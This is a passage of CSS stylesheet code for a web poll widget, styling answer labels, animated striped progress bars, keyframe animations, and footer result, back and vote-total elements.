    main.ts_poll_main_363983:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_363983) !important;
    }
    main.ts_poll_main_363983 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_363983) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_363983:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_363983[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_363983);
        content: var(--tsp_before_check_363983);
    }
    main.ts_poll_main_363983:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_363983[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_363983) !important;
        content: var(--tsp_after_check_363983);
    }
    main.ts_poll_main_363983  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_363983  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_363983) !important;
        border-radius: calc( var(--tsp_answer_br_363983) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_363983  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_363983) - 3px);
    }
    main.ts_poll_main_363983  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_363983) - 2px);
    }
    main.ts_poll_main_363983:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_363983) !important;
    }
    main.ts_poll_main_363983  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_363983);
        margin-bottom:0px;
    }
    main.ts_poll_main_363983:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_363983) !important;
    }
    main.ts_poll_main_363983  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_363983:90%;
        --tsp_main_l_bh_363983:2px;
        --tsp_main_l_bc_363983:#ffffff;
        --tsp_main_l_bs_363983:solid;
    }
    main.ts_poll_main_363983 >  div.ts_poll_after_line_363983 {
        width: var(--tsp_main_l_bw_363983);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_363983) var(--tsp_main_l_bs_363983) var(--tsp_main_l_bc_363983);
    }
	        main.ts_poll_main_363983[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_363983[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_363983 : #ffffff;            --tsp_r_footer_bgc_363983:#ffffff;
            --tsp_footer_br_363983:calc(var(--tsp_section_br_363983) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_363983:2px;
            --tsp_result_bc_363983:#d8d8d8;
            --tsp_result_br_363983:6px;
            --tsp_result_bgc_363983:#d8d8d8;
            --tsp_result_c_363983:#000000;
            --tsp_result_h_bgc_363983:#d8d8d8;
            --tsp_result_h_c_363983:#4f4f4f;
            --tsp_result_fs_363983:20px;
            --tsp_result_ff_363983:Abadi MT Condensed Light;
            --tsp_result_icon_fs_363983:19px;
            /* Back button Proporties */
            --tsp_back_bgc_363983:#d8d8d8;
            --tsp_back_bc_363983:#d8d8d8;
            --tsp_back_c_363983:#000000;
            --tsp_back_h_bgc_363983:#d8d8d8;
            --tsp_back_h_c_363983:#000000;
        }
        footer.ts_poll_footer_363983{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_363983  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_363983  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_363983  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_363983  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_363983  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_363983 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_363983 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_363983 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_363983 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_363983 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_363983 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_363983);
        }
        footer.ts_poll_footer_363983 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_363983);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_363983  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_363983) !important;
            border: var(--tsp_result_bw_363983) solid var(--tsp_result_bc_363983) !important;
            border-radius: var(--tsp_result_br_363983) !important;
            color: var(--tsp_result_c_363983) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_363983  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_363983) !important;
            font-family: var(--tsp_result_ff_363983) !important;
            color: var(--tsp_result_c_363983) !important;
        }
        footer.ts_poll_footer_363983  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_363983  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_363983) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_363983  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_363983  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_363983) !important;
        }
        footer.ts_poll_footer_363983  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_363983) !important;
        }
        footer.ts_poll_footer_363983  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_363983) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_363983:18px;
            --tsp_total_c_363983:#000000;
        }
        footer.ts_poll_footer_363983 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_363983) !important;
            color: var(--tsp_total_c_363983) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_363983 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_363983  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_363983  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_363983  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_363983  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_363983  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_363983  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_363983) !important;
            border: var(--tsp_result_bw_363983) solid var(--tsp_back_bc_363983) !important;
            border-radius: var(--tsp_result_br_363983) !important;
            color: var(--tsp_back_c_363983) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_363983 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_363983) !important;
            font-family: var(--tsp_result_ff_363983);
            color: var(--tsp_back_c_363983) !important;
        }
        footer.ts_poll_footer_363983 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_363983 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_363983) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_363983 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_363983 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_363983) !important;
        }
        footer.ts_poll_footer_363983 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_363983) !important;
        }
        footer.ts_poll_footer_363983 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_363983) !important;
            font-family: FontAwesome;
